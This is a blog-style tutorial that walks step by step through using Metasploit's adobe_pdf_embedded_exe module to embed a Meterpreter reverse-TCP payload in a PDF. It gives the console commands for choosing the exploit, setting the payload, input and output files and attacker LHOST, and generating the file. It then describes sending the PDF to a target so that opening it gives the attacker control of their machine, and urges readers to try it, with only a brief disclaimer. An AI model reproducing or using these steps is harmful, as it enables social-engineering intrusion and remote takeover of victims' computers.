PDF hacking made simple: 5 steps to the power of PDF

PDF hacking is one of the exclusive topics when working in client-side exploitation. This is about creating malicious PDF documents and providing them to the user in some way from the target. In the last article, we talked about the ways by which clients are attacked. Have you tried SET in that article? Don’t miss it and break the flow of this roadmap.
Introduction to PDFs
A PDF file contains 4 sections:
- Header :
This contains a version of the PDF. - Body :
This contains the part of the PDF containing data about objects, names, etc. - Cross-reference table :
It is a structure that defines where an object is located in PDF. - Trailer :
These always start from %%EOF. It helps in finding cross-reference tables and other objects.
You can see this kind of content in PDF if you open it in MS Word or Wordpad. Now, we’ll try to create a backdoor using a PDF file, exploiting Adobe Reader.
Steps to PDF hacking
1. Find the right exploit
Open your kali terminal and type msfconsole to start Metasploit. If your Metasploit is not set up, use this article to setup.
search type:exploit platform:windows adobe pdf
We’ll create a backdoor for Adobe reader. Adobe reader exploits can affect Windows. The above code will list all the exploits that met our criteria. Let’s use the “exploit/windows/fileformat/adobe_pdf_embedded_exe”.
use exploit/windows/fileformat/adobe_pdf_embedded_exe2. Gather info
Once you choose the exploit. Let’s look into the information of this exploit.
exploit (adobe_pdf_embedded_exe) > info
If you read the description, it’s written that it embeds a Metasploit payload into an existing PDF file. This means you can send this PDF as part of social engineering attacks.
3. Set payload
Now, we need to set our payload to add to the pdf.
exploit (adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp
4. Setting up the options
The only thing left is to set options. Let’s take a look at the options first:
exploit (adobe_pdf_embedded_exe) > show optionsYou would see it will ask for pdf where it can embed. Say, your file name is application.pdf (it should have been created in Reader 9). Let us add it:
exploit (adobe_pdf_embedded_exe) > set INFILENAME application.pdfAlso, set up the output file. If you won’t set any name then it will name evil.pdf itself.
exploit (adobe_pdf_embedded_exe) > set FILENAME application.pdf
Add LHOST as your IP address.
exploit (adobe_pdf_embedded_exe) > set LHOST 192.168.100.1
Run the first command which we used in this step to confirm the settings we just made above.
5. GOD Mode on
It’s time to get with the exploit we just made. Finally, create the exploit:
msf > exploit (adobe_pdf_embedded_exe) > exploit
Your exploit will be located at /root/.msf4/local/appication.pdf. On sending this file to the target user if they download it, it will open a connection to the IP you provided as LHOST and you can run and own their system.
Whenever you’re trying this out, don’t forget to do this with caution.
CAUTION: This information is for educational purposes only. Do not use it for any illegal purposes. If you find something sensitive during the practice, report it to the concerned person immediately.
PDF hacking is one of the common ways used in social engineering. In the coming article, we’ll be knowing more about this. First, complete the to-do.
To-Do
- Try out PDF hacking
- Explore more ways of the msf exploits we did above
Once done with this to-do, get ready to capture new information with a new article. Till then, keep practicing and stay tuned!
If you liked the content, do subscribe.\